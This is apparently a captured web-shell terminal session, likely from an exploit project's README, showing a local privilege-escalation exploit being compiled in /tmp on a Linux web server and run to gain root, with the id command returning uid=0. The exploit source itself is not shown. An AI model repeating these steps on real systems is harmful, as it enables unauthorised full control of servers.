 146.56.193.121
>_ 146.56.193.121
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux a8c65d998d334495 5.15.0-91-generic #101-Ubuntu SMP Tue Nov 14 13:30:08 UTC 2023 x86_64
当前用户: user
(*) 输入 ashelp 查看本地命令
(user:/var/www/html) $ cd /tmp/
(user:/tmp) $ ls
Makefile
exploit.c
shellcode.c
(user:/tmp) $ make
mkdir libnss_x
cc -O3 -shared -nostdlib -o libnss_x/x.so.2 shellcode.c
cc -O3 -w -o exploit exploit.c
(user:/tmp) $ ./exploit
Usage: ./exploit <Command>
[+]Refrence : @Qualys Research Team @Max Kamper
[+]Modify by Rvn0xsy@ https://payloads.online
(user:/tmp) $ ./exploit "id"
uid=0(root) gid=0(root) groups=0(root),1000(user)
(user:/tmp) $